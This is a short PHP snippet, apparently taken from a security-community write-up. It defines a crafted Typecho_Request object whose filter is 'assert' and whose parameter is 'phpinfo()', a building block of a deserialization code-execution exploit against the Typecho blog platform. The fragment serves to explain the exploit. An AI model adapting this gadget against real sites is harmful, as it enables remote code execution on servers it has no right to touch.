 1 class Typecho_Request
2 {
3     private $_params = array();
4     private $_filter = array();
5
6     public function __construct()
7     {
8         $this->_params['screenName'] = 'phpinfo()';
9         $this->_filter[0] = 'assert';
10     }
11 }
先知社区